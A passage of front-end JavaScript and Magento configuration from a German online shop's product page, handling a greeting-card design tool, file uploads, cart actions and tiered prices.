                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/b2b/onlinedesign/index/info/id/5521/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/plain" data-cookiefirst-category="advertising">
                require([
                    'jquery'
                ], function ($) {
                    $('.designButtonHelper').removeAttr('disabled');
                });
            </script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=5521]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"5521","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":5,"price":2,"basePrice":2},{"qty":10,"price":1.89,"basePrice":1.89},{"qty":25,"price":1.79,"basePrice":1.79},{"qty":50,"price":1.58,"basePrice":1.58},{"qty":100,"price":1.47,"basePrice":1.47},{"qty":300,"price":1.37,"basePrice":1.37},{"qty":500,"price":1.26,"basePrice":1.26},{"qty":1000,"price":1.16,"basePrice":1.16},{"qty":2000,"price":0.95,"basePrice":0.95}]}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/4\/9\/49_49-10931.jpg","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/4\/9\/49_49-10931.jpg","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/4\/9\/49_49-10931.jpg","caption":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/b2b\/","customerLoginUrl":"https:\/\/www.hanra.de\/b2b\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
